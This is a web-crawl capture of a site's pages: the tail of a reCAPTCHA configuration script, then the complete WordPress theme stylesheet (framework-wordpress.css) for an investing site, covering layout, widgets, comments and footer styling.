CunPCmj5UwoAHwrRlw4ZYXV3CmcKkw7UZQw9EcUoCJH5Ea8OWXwkXw5F8w7nCpMK3wrRsG0t2wrkDP39Nw4jDgMOoBxfDkktyScK0SVArZsOjw6/CmsK/wrUyV8KgL3hgHsKcZ8KYw5knUMKfUQLCoMKAwqHCksOhPMOVeC3DhsKLw7bCoSDCo8K9w719w4I3wo/DgsKxw4gUMRQFTMKZw6AAw6/[base64]/CsjgOSsOVCRYYwo42woTCjTLCtsO9wo9mSsKKESzDhEfCl8KYTnDCgG/CqhADd8OUHFU2QRbDtMOkw4Aywo8dS8Oow7PCqH3DosO4w4AvwoHCnEfDuBsXMRLCrn8vUMK/[base64]/[base64]/woNOw7fCmsO/LgrDqcOUPTrCgw/DvCbChcOfwrjCjsOSUMKuFMOTw4QoEsOBA8KFw5EPYGTCqUbDncO8woPDlEZBHMKpw4JFRlcJHBgFw5vDqF7CqD1zAAXDgwfCo8KXw4vDgMODw4PCv3xgwqjDiljDnMOtw57DuFlqw7REcMOFw4vCiV8twpzDq8K0w6Nzwp/[base64]/Dq8KTw4vCjsKnw5d7cVXCj8O5WcKmwrrDmgdywrDDogtbw5o7w7UmAMKMwrwmw7h4w5PCkDBFw5XCqcOxVyXCokwIL2JQw75XFcO8fAsFw6F9w6fDjsOBGMKSTMORTRvDl8KwSW/ChcO0JikjAcKgwo3DlwrDnXsJMsKPbV7CjsKRfBc6ScO1w7/CrcO5H0F9woTDsRXDvcKEwp7Di8Ocw7Ikwo7CkkMlw6oHw5I\\u003d\x22],null,[\x22conf\x22,null,\x226LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://contraryinvesting.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rn8eoNujIubVYVOzjRestFfO2HkeqeuboBGcmKYPVcU\\u003d\x22,1,0,null,1,1769018818200,0,0,[106,123],null,[103,179,216],\x22RC-K8ROBVCFa-bnlw\x22,null,null,null,null,null,\x220dAFcWeA7FCzS5fZElaweWUMqfzmC3-GDJf6CFc6ni6ZExT8ZpTYy2cgJTuqetv-Q6uf0xIJaiSYuDDMKF8gGK17XIqNhNCJSDbg\x22,1769101618366]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0
body_size: 7544
content:

/*------------------------------------------------------------------

	[Table of contents]

	1. Pagination
	2. WordPress Cores
	3. Widgets
	4. Share Buttons
	5.  Articles
	6. Post Content Area
	7. Footer

-------------------------------------------------------------------*/
body {
    font: 300 14px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #8d8d8d;
    background-color: #090909;
}
.nt-text-logo {
	margin: 9px 0;
	font-size: 19px;
	display: inline-block;
	text-transform: capitalize;
}
/* 1. Pagination */

.navigation.pagination {
    margin: 30px  0 0;
}
.pager {
	padding-top: 24px;
	margin-bottom: 60px;
	padding: 20px 0;
}
.pager li {
    display: inline;
	list-style: none;
}
.pager .previous>a, .pager .previous>span {
    float: left;
}
.pager .next>a, .pager .next>span {
    float: right;
}
.pager li > a, .pager li > span {
	color: #222222;
	line-height: 1.42857143;
	text-align: center;
	vertical-align: middle;
	border-radius: 0px;
	border: 0;
	display: inline-block;
	width: 210px;
	white-space: nowrap;
	overflow:hidden !important;
	text-overflow: ellipsis;
	font: 600 12px/1.428571 'Poppins', sans-serif;
	letter-spacing: 1.5px;
	text-;
	padding: 5px 0;
}
.pager li > a i.icon-long-arrow-right {
	margin-left:15px;
	}
.pager li > a i.icon-long-arrow-left {
	margin-right:15px;
}
.pager li > a:hover {
	color: #FFF;
	background: #0db8ca;
	border-color: #0db8ca;
}

/* 1. WordPress Core */

#blog {
	background: #f7f7f7;
    padding-top: 80px;
	position: relative;
}
a {
    color: #0db8ca;
}
#blog dt {
    font-weight: 700;
}
#blog dd {
    margin-left: 0;
    margin-bottom: 15px;
}
.relative {
	position: relative !important;
}
.bypostauthor {}
.gallery-caption{}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
 
	    margin: 15px 0 0;
    font-size: 14px;
    padding: 0 4px 5px;
}
.sticky_text {
	background: #857F79;
	padding: 10px;
	color: #FFF; 
	padding: 5px 10px;
	border-radius: 3px;
	display: inline-block;
	margin: 1px 0 10px;
}
.margin_30 {
	margin: 0;
	padding: 0;
	font-size: 15px;
	text-transform: none;
	font-weight: 700;
	letter-spacing: 0px;
}
.more-link{
	color: #428BCA;
}

article ul {  
	list-style-type: inherit;
	padding: 0 20px;
}

.page article .article-img {
	margin-bottom:40px;
}

.nav-links span.current {
	border: 2px solid #0db8ca!important;
	color: #fff !important;
	background: #0db8ca;
}
.nav-links a.page-numbers ,.nav-links span.current {
	border: 2px solid #efefef;
	padding: 5px 14px;
	color: #262626;
	display: inline-block;
}

h1, h2, h3, h4, h5, h6 {  word-spacing: 0px;}

.copyright {margin:0;}
.m-bottom-50 {
	margin-bottom : 50px
}
.social-icons li  {float:right; list-style:none;}
.social-icons a {
	color: #fff;
	font-size: 22px;
	margin-left: 10px;
}
/* 3. Widgets */
#widget-area .widget img{
	max-width:100%;
}
#widget-area .widget:last-child {
	padding-bottom:0px !important;
	margin-bottom: 0px !important;
}
#widget-area #searchform  { 
	position:relative; 
	max-height: 50px; 
}
#widget-area .menu {
	opacity: 1 !important;
}
#widget-area #searchform input#searchsubmit {
    position: absolute;
    right: 0px;
    top: 0px;
    background: rgba(249, 241, 230, 0);
    border: 0;
    background: #2c97de;
    color: #322C2C;
    margin-left: 0;
    height: 40px;
    padding: 0 15px;
    color: #fff;
    border: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
#widget-area #searchform input[type="text"] {
	width: 76%;
	-webkit-box-sizing: content-box;
	font-size: 14px;
	font-weight: 100;
	position: relative;
	overflow: hidden;
	border: none;
	background: #f5f5f5;
	background-clip: padding-box;
	box-shadow: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	height: 40px;
	padding: 0 20px;
	color: #333;
}


#widget-area .widget_text {
  min-height: 20px;
}

.widget-title {
	position:relative;
}

.widget-title:after {
    display: inline-block;
    margin-left: 5px;
    border-radius: 50%;
}
#widget-area{}
.widget-title{font-weight:bold;color:#fff;}
.widget ul{color: #000;}
.widget ul li a {
    text-decoration: none;
    color: rgba(255, 255, 255, 0.52);
}
#widget-area .widget a{text-decoration:none;color: #0db8ca;}
.latest-content span{ color:#FFF;}
.widget a:hover{color:#FFF;}
.widget ul li a:hover{color: #3192fb;}
#widget-area #searchform input#searchsubmit{color:#333;}
#widget-area #searchform input#searchsubmit{background-color:#FFED91;}
#widget-area #searchform input#searchsubmit {
    background-color: #222;
    color: #fff;
}
#widget-area .widget-title {
    font-weight: 500;
    color: #222;
    padding-left: 25px;
    margin-bottom: 20px;
}
.widget-title:after {
	bottom: 0;
	content: "\f10c";
	left: -4px;
	top: 0px;
	position: absolute;
	border-radius:0;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #0db8ca;
}
#widget-area .widget ul li a {
    text-decoration: none;
    color: #585858;
}
.widget ul li {list-style:none}

.widget table thead th, table tbody td, table tr td {
	display: table-cell;
	padding: 8px;
	vertical-align: top;
	text-align: left;
	border-top: 1px solid #E5E5E5;
}
.widget  table thead tr th {
	font-size: 14px;
	font-weight: normal;
}
.widget  table tr td, table tbody tr td {
	font-size: 12px;
	color: #333;
}

.widget #calendar_wrap caption {
	text-align: left;
	font-size: 14px;
	padding: 0 0 20px;
}
.widget select {
	width: 100%;
	padding: 10px;
	margin: 0 0 15px;
	border: 2px solid #E1E2E6;
	border-radius: 3px;
	font-weight: 700;
}
.widget{
	margin-bottom: 40px;
	position: relative;
}

.widget ul {
	margin:0; 
	padding:0;
}

.widget ul li > ul {
	padding: 15px 0 0 15px;
}

.woo-sidebar .widget { 	
	margin-bottom: 20px ; 	
	display: inline-block; 	
	width: 100%;
}

.woo-sidebar .widget ul { 	
	margin:0; 
	padding:0; 
	display: inline-block; 
}

#widget-area .widget ul  >  li {
	padding: 0 0 10px;
}
#widget-area .widget ul > li .children li, #widget-area .widget ul > li .sub-menu li {
    padding: 0 0 10px;
    list-style-type: disc !important;
}

.widget ul li a{
	text-transform: capitalize;
	color: #000;
}


#primary {
	padding:40px 0 0;
	font-size: 15px;
	letter-spacing: 0.5px;
	font-weight: 500; 
}
#primary iframe{
	max-width: 100%
}
section.page {
	padding:0;
}
.post-meta-first {
	margin-bottom: 15px; 
	padding-bottom: 0px;
	font-weight: normal;
	text-transform: capitalize;
	font-size: 14px;
}
.post-meta-second {}
.post-meta-second span i, .post-meta-first span i{
	margin: 0 6px 0 6px;
	padding-right: 3px;
	font-size: 14px;
	vertical-align: inherit;
}
.post-meta-second span:first-child i, .post-meta-first span:first-child  i{
	margin-left:0
}
.entry-title {
	margin: 0;
	margin-bottom: 15px;
	color: #222222;
}

.entry-title a{
	padding:0;
	color: #2B2F3E;
	font-size: 21px;
	text-decoration: inherit;
}

.article-img , .blog-bg{
	margin-bottom: 20px;
}
article img {
	max-width: 100%;  
	height: auto !important;
}
.posts article:last-child {
	border:none !important;
	margin-bottom: 0px;
	border: 0;
	padding-bottom: 0;
}

.navigation  h2 {
	display:none;
}
.tags-links{
	border-right: 2px solid #ddd;
	padding: 0px 10px 0 0px;
	display: inline-block;
	margin: 0px 10px 0px 0;
}

p.category {
	
	padding: 0px 10px 0 0px;
	display: inline-block;
	margin: 0px 10px 0px 0;
}
.meta {
	margin: 20px 0;
	font-size: 12px;
}
code {  
	white-space: normal;
  }
.single-post article {
	margin-bottom: 14px;
}

.breadcrumbs {
	margin-top:20px;
	font-size: 13px;
}
.right  .breadcrumbs {
	text-align: right;
}
.breadcrumbs.left {
	text-align: left;
}
span.bredcrumb-separator {
	margin: 0 5px;
}
.content-container {
	position:relative;
	margin-bottom: 0px;
}

.content-container footer span{
	position: absolute; 
	top: -60px; 
	left: 0px; 
	background: #2EB267; 
	padding: 5px 10px; 
	color: #FFF;
}
.content-container footer span a{
	color: #FFF;
}

.align-center.edit-buttons {
	text-align:center; 
	position:relative;
}
.align-center.edit-buttons span a{
	color: #FFF;
}
.align-center.edit-buttons span{
	text-align: center;
	position: absolute;
	top: 0px;
	background: #2EB267;
	color: #FFF;
	padding:5px 10px;
}
.video-responsive{
  width:100%;
}
.video-responsive iframe{
width: 100%;

}

.pager .next > a i {
	margin-top: -3px;
	vertical-align: middle;
	margin-left: 8px;
	font-size: 16px;
}
.pager .previous > a i {
	margin-top: -3px;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 16px;
}

.navbar-header .logo {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	line-height: 60px;
}

.strong {
	font-weight: 600;
}

/* 4. Share Buttons */

#share-buttons {
	margin: 30px 0 0;
}
#share-buttons i {
	font-size: 19px;
	color: #222;
}

#share-buttons a {
	position:relative;
	padding-right: 10px;
}
#share-buttons a:after {
    background: rgba(255, 255, 255, 0);
    bottom: 0;
    content: "";
    height: 4px;
    left: -4px;
    top: 15px;
    position: absolute;
    width: 12px;
    border-radius: 0;
}

.navbar-custom .navbar-brand img {max-width: 125px; width: 100%; max-height: 50px;}
.navbar-header .navbar-brand {display:table;}

.post-password-form label { 
	display:inline
}  
.post-password-form input[type=password] {    
	width: auto;
	margin: 15px;
	background: none repeat scroll 0 0 #FFF;
	border: 1px solid #CCC;
	border-radius: 5px 5px 5px 5px;
	font-size: 13px;
	padding: 6px;
	vertical-align: middle;
} 
.post-password-form input[type=submit] {
	display: inline-block;
	padding: 8px 12px;
	color: #fff;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	user-select: none;
	background-image: none;
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 4px;
	background: #333;
}

.gallery-content ul {padding:0;}
.gallery-content ul li{list-style:none;}
  
/*  5.  Articles   */

#respond {
	margin-top: 40px;
}
#respond input {
    display: inherit;
    width: 100%;
    margin-bottom: 15px;
    padding: 6px 5px 7px !important;
    font-size: 14px;
}

article.page {
	background: inherit !important;  
}
.search-results article, article.hentry {
	margin-bottom: 40px;
}
.page article.hentry {
	border-bottom: 0px; 
	padding-bottom: 0px;
	 margin-bottom: 0px;

	}
.single article.hentry {
    margin-bottom: 40px;
}
.post-container {padding: 0 40px 25px;}
.format-standard .post-container, .search-results .post-container{padding: 0;}
article.hentry.format-aside .hentry-box {background:#eee;}
article.hentry .entry-wrap {
    padding: 43px 35px 35px 35px;
}

.sticky {
  /* background-color: #f5f5f5; */
  padding: 20px 40px 40px 40px;
  border: 3px solid #222;
  }

.blog article.hentry .entry-wrap {
    margin-top: -1px;
}

.post-thumb {
    position: relative;
}

/* 6. Post Content Area */

.post .entry-content  li {list-style: inherit !important;}
.entry-content .gallery-item img{
	border:0 !important;
	margin-bottom: 10px;
}
.entry-content  .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: left !important;
    width: 23% !important;
}
.entry-content  .gallery-caption {
    margin-left: 0;
    max-width: 150px !important;
}
.entry-content p iframe {
    max-width: 100%;
}
.entry-content h1, 
.entry-content h2, 
.entry-content h3, 
.entry-content h4, 
.entry-content h5, 
.entry-content h6,
.commentlist  h1, 
.commentlist  h2, 
.commentlist  h3, 
.commentlist  h4, 
.commentlist  h5, 
.commentlist  h6	
{
	margin-bottom: 20px !important; 
}

.entry-content h1 {  font-size: 36px;}
.entry-content h2 {  font-size: 30px;}
.entry-content h3 {  font-size: 24px;}
.entry-content h4 {  font-size: 18px;}
.entry-content h5 {  font-size: 14px;}
.entry-content h6 {  font-size: 12px;}
.commentlist  h1 {  font-size: 36px;}
.commentlist  h2 {  font-size: 30px;}
.commentlist  h3 {  font-size: 24px;}
.commentlist  h4 {  font-size: 18px;}
.commentlist  h5 {  font-size: 14px;}
.commentlist  h6 {  font-size: 12px;}
.entry-content p {color: #222;margin: 0 0 20px;}
.commentlist  p {color: #222;margin: 0 0 20px;}

.entry-content {
    padding: 0;
    display: inline-block;
    width: 100%;
}
.entry-content div, 
.entry-content ul, 
.entry-content ol, 
.entry-content table,
.commentlist  div, 
.commentlist  ul, 
.commentlist  ol, 
.commentlist  table
{
	margin: 10px;
	list-style-type: decimal;
	padding: 0;
}
.entry-content ol {
	list-style : decimal;
	padding-left :20px;
}
.entry-content ul {
	list-style : disc;
	padding-left :20px;
	padding-left :20px;
}
.entry-content ul ul {
	list-style : circle;
	padding-left :20px;
}
.entry-content ul ol ul {
	list-style : disc;
	padding-left :20px;
}
.divider {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #eeeeee;
    margin: 20px 0 40px;
}
.comments ul {}
.comments ul li {}
.comments ul li ul li {
    margin: 10px;
}
.comment.odd { margin-bottom:15px;}

#respond {padding: 40px;background: #FBFBFB;}
.commentlist {
	margin:0; 
	padding:0;
}
.commentlist .children {
	margin-left: 5px;
	margin-top: 20px;
}

#comments ul li {
	list-style:none;
	font-family: 'Lato', sans-serif;
}

 .comment-content ul li, .comment-content ol li  {
	margin-bottom: 15px !important;
	margin-left: 20px !important;
}
.comment-content, .comment-content ul li  {
	list-style-type: disc !important ;
}
#comments ul li , #comments ul li  {font-family: 'Lato', sans-serif;margin: 15px 0 30px 20px;}

.children li {margin-left: 5px;}

.avatar-class img{padding: 0 !important;width: 70px;height: 70px;overflow: hidden;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;}

.avatar-class{
	float: left;
	margin-right: 15px;
	}
 
 .comments ul li .meta-data {
 float: none; 
    margin-left: 8px;
    font-size: 10px;
    color: #818a9c;
    margin-top: 5px;
}
.comment-details{
	margin-left: 90px;
}
.children , .comments{
	margin-bottom: 40px;
	list-style-type: none;
}
.comment-details p{}

.comment-reply-link, .edit-comment {display: inline-block;/* float: left; */margin-right: 6px;border-radius: 40px;/* font-weight: 700; */font-size: 12px;transition: 0.15s all;}

.text-bold , .comment-reply-title{
	margin-bottom: 30px;
	font-size: 12px;
	color: #d77b5d;
}
#reply-title{margin-bottom: -5px;}

.comment-form textarea {
	  width: 100%;
	  height: 150px;
	  outline: none;
	  padding: 15px;
	  margin: 0;
	  border: 1px solid #e1e1e1;
	  resize: vertical;
	  background-color: #fff;
}
.comment-form-comment label {
	margin-bottom: 0px;
    font-size: 12px;
    display: inline-block;
    color: #24324A;
}
.comment-form .submit {
	margin-top:30px;
	border: none;
}

.depth-2 { margin-bottom: 20px}


/* formats */
.format-standard .post-thumb,
.format-status .post-thumb,
.format-gallery .post-thumb,
.format-quote .post-thumb,
.format-link .post-thumb,
.format-image .post-thumb,
.format-chat .post-thumb {
    overflow: hidden;
    margin-bottom: 30px;
}

.post-thumb img {
    width: 100%;
    height: inherit;
    display: block;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.format-aside p {
    margin: 0;
}

.format-gallery .post-thumb .flexslider {
    margin: 0;
}

.format-video .media-element {
    padding: 0px;
}

.format-chat .chat-transcript {
    color: #908f8f;
}

.format-chat .chat-transcript p {
    padding: 7px 10px;
    margin: 4px 0;
}

.format-chat .chat-transcript p:nth-child(even) {
    background: #f5f5f5;
}

.entry-title a:hover {
    color: #F37A5C;
}

.page-title {
    margin-bottom: 30px;
}

.entry-meta {
    margin: -12px 0 0;
    font-size: 14px;
    padding: 0 0 20px 0;
    text-transform: capitalize;
}

.entry-meta li, .blog-meta ul li {
    display: inline-block;
    padding: 2px 6px;
    position: relative;
    background-clip: padding-box;
}.entry-meta li a, .blog-meta ul li a {
display: -webkit-inline-box;
}
.entry-meta li:first-child, .blog-meta li:first-child {
    padding-left: 0;
}

.accent {
    border-bottom: 1px solid #fe544a;
    width: 50px;
    margin-bottom: 40px;
    margin-top: -1px;
}

.single .entry-meta {
	margin-top : 30px
}

.single-post .entry-meta {
	margin-top : 0px
}
.entry-meta a:hover {
    color: #202222;
}

.entry-meta .post-icon {
    position: relative;
    top: -2px;
}

.entry-meta > span {
    margin-right: 11px;
}

.entry-meta span:before {
    font-family: 'FontAwesome';
    font-size: 14px;
    padding-right: 10px;
}
  

.entry-meta .edit:before {
    content: '\f044';
    position: relative;
    top: 1px;
}

.read-more {
    margin: 0 !important;
}
.more-link {
    margin: 0 !important;
    color: #fff !important;
}

/* Link / Quote Post Format ------------- */

.format-quote .entry-media,
.format-status .entry-media,
.format-link .entry-media {
    padding: 30px;
    background-repeat: repeat;
    background-position: center center;
}

.content-quote-format-wrapper {
    float: left;
    width: 100%;
    height: auto;
}

.content-quote-format-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.content-quote-format-textwrap {
    position: relative;
    z-index: 2;
}

.format-status .entry-media h3 {
    margin: 0;
}

.format-quote .entry-media h3,
.format-link .entry-media h3,
.entry-media h3 a {
    font-size: 14px;
    font-weight: 300;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
    text-decoration: none;
}

.format-quote .entry-media p,
.format-link .entry-media p a {
    color: #fff;
    font-size: 16px;
    width: 100%;
    margin: 0;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.content-quote-format-textwrap h3 span[class*='icon-'] {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    margin-right: 5px;
}

/* Entry Status - Twitter */
.hentry .entry-status-twitter .twitter-tweet-rendered {
    max-width		: 100% !important;
    width			: 100% !important;
    margin			: 0 auto !important;
    border			: none !important;
    box-shadow		: none !important;
}

  .format-status .entry-media h3 {
	margin			: -17px 0 0;
}

.uppercase {
	text-transform	: uppercase;
}
.right .breadcrumbs {
	text-align		: center;
}
.breadcrumbs.left {
	text-align		: center;
}


p {
    margin			: 10px 0 15px;
}

.container.bootstrap {
	margin-left: auto !important;
	margin-right: auto !important;
}

#share-buttons i{}
#share-buttons i:hover{color: #0db8ca;}
#share-buttons i{}
#share-buttons i:hover{color: #0db8ca;}	
.entry-title a:hover{color: #0db8ca;}
.entry-title a{color: #222222;}	
span.breadcrumb-current{color:#FFED91;}
#blog {
    background: #ffffff;
    padding-top: 80px;
    position: relative;
    padding-bottom: 80px;
}
.entry-title {
    font-weight: 400;
}
a.button-post{
    background: rgba(76, 143, 255, 0.8);
    border: 1px solid #4c8fff;
    width: 160px;
    line-height: 40px;
    display: inline-block;
    border-radius: 3px;
    color: #fff;
    text-align: center;
    margin-right: 10px;
}
a.button-post:hover {
    background: rgba(76, 143, 255, 1);
}
.button-info i.iconi {
    font-size: 120px;
    line-height: 1em;
}
.quote-slider .overlay {
    background: rgba(41, 70, 97, 0.8);
    z-index: 0;
}



.breadcumbs {
    color: #999999;
    font-size: 16px;
    font-weight: 300;
	margin:0;
	padding:0;
}
.breadcumbs ul {
    list-style: none;
	margin: 0;
    padding: 0;
}
span.breadcrumb-current {
    color: #4c8fff;
	font-weight: 600;
}
.search-form-input {
    padding: 10px 3px 10px 20px;
}
body.search article .searchform {
    margin: 0 auto;
    width: 73%;
    float: left;
}

body.search article .searchform  input[type="text"] {
    float: left;
    line-height: 30px;
    width: 80%;
    padding: 9px 0 7px 15px;
    font-size: 12px;
    color: #222222;
    background: #efefef;
    border: 1px solid #efefef;
    height: 48px;
}
body.search article .searchform input[type="submit"] {
    float: left;
    line-height: 46px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #222;
    border: none;
    color: #fff;
}
body.error404 .index .searchform {
    margin: 0 auto;
    width: 73%;
    float: left;
}

body.error404 .index .searchform  input[type="text"] {
	outline: 0;
	float: left;
	min-height: 46px;
	width: 80%;
	padding: 9px 0 7px 15px;
	font-size: 12px;
	border: 0px solid #efefef;
	background: #efefef;
}
body.error404 .index .searchform input[type="submit"] {
    float: left;
    min-height: 46px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #222222;
    border: none;
    color: #fff;
}

/* comments */
.container-for-comments {
    background: #fff;
}
label.screen-reader-text {
	display: none;
}

span.comment-author-link {
	color: #222;
}
.comment-form-comment {
	color: #222;
}
.container-for-comments .children { 
	margin-bottom: 70px;
 }
.comments ul  {
	margin:0;
	padding:0;
	margin: 10px;
}
.comments ul li {
	list-style:none;
}
.comments ul li span .photo{ padding: 0 !important; }

.comments ul li .nt-theme-avatar{
	float: left;
	 margin-right: 30px;
 }
.comments ul li .commentlist{
	margin-left: 100px;
	border: 1px solid #EEE;
	padding: 8px 25px 20px;
}
.children {
	margin-bottom: 30px;
}
.text-bold , .comment-reply-title{
	font-size: 18px;
	margin-bottom: 30px;
	color: #222222;
}
.comment-form textarea {
	  display: block;
	  width: 100%;
	  padding: 6px 12px;
	  font-size: 14px;
	  line-height: 1.42857143;
	  color: #555;
	  border: 1px solid #eee;
}
.comment-form .submit {
	border: none;
	margin: 9px 0;
	display: inline-block;
	position: relative;
	outline: none;
	cursor: pointer;
	transition: all 0.3s;
	padding: 6px 18px;
	text-transform: inherit !important;
	display: inline-block;
	max-width: 150px;
	padding: 12px !important;
	background: #333;
	color: #fff;
	font-family: 'Poppins', sans-serif;
	display: inline-block;
	margin: 5px 0;
	padding: 5px 15px;
	border: 1px solid rgba(0, 0, 0, .1);
	border-radius: 50px;
}

.comment-form-author, .comment-form-email {width: 48%; float:left;}
.comment-form-email {margin-left: 4%;}


/* 7. Footer */

footer.footer-top {
  padding: 15px 0 30px;
}
.template-footer-style-3 .widget  table tr td, .template-footer-style-3  table tbody tr td {
	font-size: 12px;
	color: #fff;
}
.template-footer-style-3 .widget ul,
.template-footer-style-3 .widget  ul li a,
.template-footer-style-3 .widget  table tr td,
.template-footer-style-3  table tbody tr td {
	color: #fff;
}
.template-footer-style-3 img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
footer li.widget {
	list-style:none;
}
footer #newsletter{
	margin-top:15px;
}
footer .widget{
	margin-bottom: 0px;
	
}
footer .widget ul li a{
	color: #CCC0C0;
}
footer .widget .widget-head {
	color: #fff;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 40px;
}
footer .widget input#email {
    background: transparent;
    border: none;
    max-width: 100%;
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    width: 100%;
    font-weight: 500;
	font-size: 15px;
}

button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
}


#particle-ground .pg-canvas {position:fixed}



/* updates for wordpress defaults */
.flexslider {
    padding: 0;
    margin-bottom: 0px;
    border: none;
}
.flex-control-nav {
    display: none;
}
.flex-direction-nav a {
    width: 50px;
    height: 30px;
}
.post-container{
    padding: 0;
}

.entry-meta {
    /* font-weight: 600; */
}

/* Page header  */
.template-cover-text .uppercase{
	/* font-size: 50px; */
	/* margin-left: -4px; */
	margin-bottom: 10px;
	color: #fff;
}
.template-cover-text .col-md-8{
	color: #fff;
}
.template-cover-style-2 > .template-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.4);
    z-index: 0;
}
.template-cover .template-cover-text .cover-text-sublead {
    font-size: 16px;
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: 400;
    line-height: 26px;
    color: #fff;
}
.index-header {
	position:relative;
}
.index-header {
    height: 65vh;
    position: relative;
    display: table;
    width: 100%;
    background-size: cover;
    background-position: center left;
}
.template-cover {
    min-height: inherit !important;
}
.template-cover-text {
    display: table-cell;
    vertical-align: middle;
    z-index: 1 !important;
}


.index-header h2 {
	margin-bottom:10px;
}

.breadcrubms {
    text-transform: capitalize;
    color: #fff;
}

.breadcrubms a{
    text-transform: capitalize;
    color: #fff;
}

.scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  z-index: 15;
}

.scroll-btn > * {
  display: inline-block;
  line-height: 18px;
  font-size: 13px;
  font-weight: normal;
  color: #7f8c8d;
  color: #ffffff;
  font-family: Arial, sans-serif;
  letter-spacing: 2px;
}

.scroll-btn > *:hover,
.scroll-btn > *:focus,
.scroll-btn > *.active {
  color: #ffffff;
}

.scroll-btn > *:hover,
.scroll-btn > *:focus,
.scroll-btn > *:active,
.scroll-btn > *.active {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.scroll-btn .mouse {
  position: relative;
  display: block;
  width: 30px;
  height: 45px;
  margin: 0 auto 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid white;
  border-radius: 23px;
}

.scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 2px;
  height: 6px;
  margin: -2px 0 0 -1px;
  background: white;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

/* others  */
div.wpcf7-response-output {
	margin: 0; 
	padding: 1.2em 1em;
}
.wpcf7-not-valid {
    border: 1px solid #f00  !important;
}
span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 1em;
    display: block;
    display: none;
}
.wpcf7-response-output.wpcf7-validation-errors {
	display: inline-block !important;
	margin: 15px 0 !important;
	width: 100% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #f70000;
    background-color: #f70000;
    color: #fff;
}
.footer-btm p {
    text-transform: capitalize;
    margin: 0px;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
	display: inline-block !important;
    margin: 15px !important;
    width: 97.2% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #398f14;
    background-color: #398f14;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
    background: #398F14;
    border: 2px solid #398f14;
	color: #fff;
}
footer .widget input.wpcf7-form-control.wpcf7-submit {
    background: #f8cf27 none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #222;
    font-weight: 700;
    padding: 12px 30px 7px;
    text-transform: uppercase;
}

.wpcf7 button, .wpcf7  input, .wpcf7  select, .wpcf7  textarea {
   /* font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
    border: 1px solid #eee;
